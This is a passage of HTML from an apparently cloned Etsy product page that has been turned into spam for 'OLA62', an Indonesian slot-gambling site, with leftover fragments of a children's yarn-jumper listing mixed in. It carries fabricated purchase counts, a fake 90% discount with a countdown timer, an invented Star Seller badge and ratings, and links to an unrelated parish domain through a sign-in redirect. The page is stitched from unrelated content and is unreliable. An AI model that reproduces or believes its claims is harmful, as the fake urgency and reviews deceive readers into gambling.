src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="4"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="name yarn jumper for kids"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="5"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="6"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="7"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="8"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="9"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="10"
/>
</li>
</ul>
<button data-carousel-nav-button
data-direction="prev"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
aria-label="Previous image"
>
<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button data-carousel-nav-button
data-direction="next"
class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
aria-label="Next image"
>
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
</div>

<div>
<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
data-thumbnail-scroll-up>

</div>

<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
data-thumbnail-scroll-down>

</div>

<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
wt-position-left scroll-container-no-scrollbar"
data-thumbnail-scroll-container>
<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
<li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-carousel-thumbnail-video
data-index="1"
data-image-id="listing-video-1"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<div class="wt-position-relative wt-height-full">
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://landing.1kali.com/logo/logo.webp" data-src-delay="https://landing.1kali.com/logo/logo.webp" data-should-fade-in-on-load="true" alt="Product video" />
<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</li>
<li data-carousel-pagination-item
data-index="2"
data-image-id="6354031418"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
</li>
<li data-carousel-pagination-item
data-index="3"
data-image-id="6402117407"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
</li>
<li data-carousel-pagination-item
data-index="4"
data-image-id="6354386589"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="5"
data-image-id="6285298756"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="6"
data-image-id="6430051759"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="7"
data-image-id="7056312285"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="8"
data-image-id="6332997945"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="9"
data-image-id="6722497805"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
</li>

<li data-carousel-pagination-item
data-index="10"
data-image-id="6356157787"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://landing.1kali.com/logo/logo.webp" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10" data-carousel-thumbnail-image="" data-src-delay="https://landing.1kali.com/logo/logo.webp" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
<a class="wt-text-link wt-text-link-underline" href="https://www.paroquiasenhoradasaude.com.br/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to OLA62
</a>
</div>
</div>
</div>
<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div class="wt-mb-xs-1 wt-mt-xs-1">
<div data-appears-component-name="OLA62-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"OLA62\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":8923155835,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformOLA62App":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":8923155835,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
>Banyak diminati. 102k orang membeli ini dalam 24 jam terakhir.</p>
</div>
</div>
<div class="wt-display-flex-xs wt-align-items-center">
<div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
 data-selector="price-only"
 data-buy-box-region="price"
>
<p class="wt-text-title-larger wt-mr-xs-1
wt-text-slime
"
>
<span class="wt-screen-reader-only">Harga:</span>
Rp 10,000+
</p>
<p class="wt-text-caption wt-sem-text-secondary">
<span class="wt-screen-reader-only">Normal:</span>
<span class="wt-text-strikethrough">
Rp 100,000+
</span>
</p>

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>

</div>
</div>
<div class="wt-ml-xs-2">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
<strong>90% off</strong>

</span>
</div>
</div>
<div class="wt-mb-xs-1">
<div id="sale-ending-soon-countdown">
<p class="wt-text-title-01 wt-sem-text-monetary-value"
data-24-hour-sale-wrapper>
Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>23:59:59</span>
</p>
</div>

</div>

<div data-buy-box-region="vat_messaging">
<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
Syarat dan ketentuan (berlaku)
</div>
</div>


<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1 data-buy-box-listing-title="true"
tabindex="0"
class="wt-line-height-tight wt-break-word wt-text-body"
>
OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!
</h1>
</div>
<div class="wt-mb-xs-3">
<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
<div class="wt-display-inline-flex-xs wt-align-items-center

">
<span class="wt-text-title-small">
<a href="https://www.paroquiasenhoradasaude.com.br/" class="wt-text-link-no-underline wt-sem-text-primary">
OLA62
</a>
</span>
&nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</button>
<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
<p class="wt-mb-xs-1 wt-text-title-01">
Star Seller
</p>
<p class="wt-text-caption">
Star Sellers have an outstanding track record for providing a great client experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</p>
</div>
</div>
</div>
<div class="wt-ml-xs-1">
<div class="wt-text-link-no-underline review-stars-text-decoration-none">
<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="4.8554" />
<input type="hidden" name="rating" value="4.8554" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
</span>
</span></a>
</div>
</div>

</div>
</div>
<div class="wt-mb-xs-6 wt-mb-lg-0">
<div data-buy-box>
<div class="wt-mb-xs-3">
<div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
<!-- Variation 0 -->
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="0"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label
data-clg-id="WtLabel"
for="variation-selector-0"
class="wt-label wt-label--small"
id="label-variation-selector-0"
>
<span data-label>Color</span>
</label>
</div>

<div class="wt-select">
<select
id="variation-selector-0"
class="wt-select__element"
data-variation-number="0"
aria-labelledby="label-variation-selector-0"
>
<option value="" selected>Select an option</option>
<option value="5402702107">Sky Blue (Rp 385,057 - Rp 494,253)</option>
<option value="5547581393">Baby Pink (Rp 385,057 - Rp 494,253)</option>
<option value="5566506200">Apple Green (Rp 385,057 - Rp 494,253)</option>
<option value="5379165717">Greyish Blue (Rp 327,586 - Rp 436,782)</option>
<option value="5399428470">Lilac (Rp 327,586 - Rp 436,782)</option>
<option value="5399428472">Light Green (Rp 327,586 - Rp 436,782)</option>
<option value="5379165725">White (Rp 327,586 - Rp 436,782)</option>
<option value="5379165733">Burgundy (Rp 327,586 - Rp 436,782)</option>
<option value="5399428498">Light Pink (Rp 327,586 - Rp 436,782)</option>
<option value="5379165747">Rose Pink (Rp 327,586 - Rp 436,782)</option>
<option value="5379165753">Beige (Rp 327,586 - Rp 436,782)</option>
<option value="5399428530">Golden Brown (Rp 327,586 - Rp 436,782)</option>
<option value="5399428546">Apricot (Rp 327,586 - Rp 436,782)</option>
<option value="5379165785">Brown (Rp 327,586 - Rp 436,782)</option>
<option value="5399428566">Navy Blue (Rp 258,621 - Rp 436,782)</option>
<option value="5399428574">Burnt Orange (Rp 327,586 - Rp 436,782)</option>
<option value="5399428582">Snow White Sparkle (Rp 327,586 - Rp 436,782)</option>
</select>
</div>

<div
id="error-variation-selector-0"
class="wt-validation__message wt-validation__message--is-hidden"
>
<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
<p class="wt-text-body-small wt-display-inline">Please select an option</p>
</div>
</div>

<!-- Variation 1 -->
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="1"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label
data-clg-id="WtLabel"
for="variation-selector-1"
class="wt-label wt-label--small"
id="label-variation-selector-1"
>
<span data-label>Size ∣ Add on</span>
</label>
</div>

<div class="wt-select">
<select
id="variation-selector-1"
class="wt-select__element"
data-variation-number="1"
aria-labelledby="label-variation-selector-1"
>
<option value="" selected>Select an option</option>
<option value="5379165675">1-3M∣Name Only (Rp 258,621 - Rp 385,057)</option>
<option value="5379165679">1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5399428414">3-6M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428416">3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165681">3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5399428422">6-9M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428426">6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165683">6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5399428430">9-12M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5379165687">9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165693">9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)</option>
<option value="5399428440">12-18M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5379165697">12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165701">12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5379165703">18-24M∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428448">18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5399428452">18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
<option value="5379165707">2-3T∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428456">2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5399428458">3-4T∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5379165713">3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
<option value="5379165715">4-5T∣Name Only (Rp 327,586 - Rp 385,057)</option>
<option value="5399428462">4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
</select>
</div>

<div
id="error-variation-selector-1"
class="wt-validation__message wt-validation__message--is-hidden"
>
<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
<p class="wt-text-body-small wt-display-inline">Please select an option</p>
</div>
</div>
</div>
</div>
</div>

<!-- Personalization -->
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-personalization"
data-personalization-required
>
<div class="wt-content-toggle">
<button
data-clg-id="WtButton"
class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
data-selector="enhanced-perso-content-toggle"
data-wt-content-toggle="true"
data-animate="true"
aria-controls="enhanced-perso-content"
>
<span class="wt-icon wt-icon--smaller-xs" data="button-icon-add">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/>
</svg>
</span>
<span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/>
</svg>
</span>
<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">Add personalization</span>
</button>

<div id="enhanced-perso-content" class="wt-content-toggle__body">
<div
data-appears-component-name="personalization"
data-appears-event-data='{"listing_id":8923155835,"personalization_field_count":1}'
>
<ul
data-clg-id="WtList"
class="wt-list wt-list-unstyled wt-validation wt-text-body"
role="list"
>
<li
id="perso-field-1387136736832"
data-field-id="1387136736832"
data-is-required="true"
class="wt-mt-xs-2"
>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<label
for="perso-input-1387136736832"
class="wt-label wt-label--small"
data-label-container
data-label-translation=""
data-label-original=""
>
<span data-label>Personalization</span>
</label>
</div>

<div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
<p data-instructions>
1. Enter Name/Text<br>
2. Color of Yarn (Default color is white yarn if none selected)<br><br>
*This is oversized jumper, select one size smaller for a more fitting look
</p>
</div>

<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
<div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
<div class="wt-mr-xs-1">
<span
class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none"
data-selector="personalization-error-icon"
>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
</div>
<div
class="wt-text-body-small"
data-selector="personalization-error"
